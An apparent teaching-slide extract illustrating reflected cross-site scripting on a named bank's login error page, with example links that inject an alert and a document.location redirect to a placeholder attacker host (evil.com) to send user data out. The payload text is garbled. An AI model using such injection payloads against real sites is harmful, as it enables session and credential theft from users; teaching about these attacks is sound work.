 Cross-site scripting (XSS) Example Login script for Citibanks Web site, LoginServlet.java Located at https://www.citibank.com/login.jsp Error page – activated if the user is not found <a href= https://www.citibank.com/login.jsp username= alert(Youve been owned!) >Login <a href= https://www.citibank.com/login.jsp username= document.location = http://www.evil.com/give_me_the_data.cgi.